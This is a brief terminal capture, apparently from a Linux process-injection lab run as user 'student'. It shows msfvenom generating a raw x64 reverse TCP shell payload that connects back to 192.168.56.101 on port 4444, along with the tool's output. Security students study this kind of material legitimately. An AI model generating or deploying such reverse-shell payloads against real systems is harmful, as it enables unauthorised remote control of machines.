 student@debian:~/linux-injector$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.56.101 LPORT=4444
-f raw -o payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Saved as: payload.bin
student@debian:~/linux-injector$